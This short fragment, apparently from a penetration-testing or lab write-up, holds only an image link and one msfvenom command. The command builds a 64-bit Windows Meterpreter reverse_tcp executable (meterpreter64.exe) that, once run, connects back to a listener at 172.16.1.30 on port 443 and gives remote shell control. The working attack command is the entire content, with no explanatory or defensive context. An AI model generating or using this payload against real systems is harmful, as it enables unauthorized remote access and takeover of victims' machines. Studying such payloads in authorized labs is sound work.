 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f exe -o meterpreter64.exe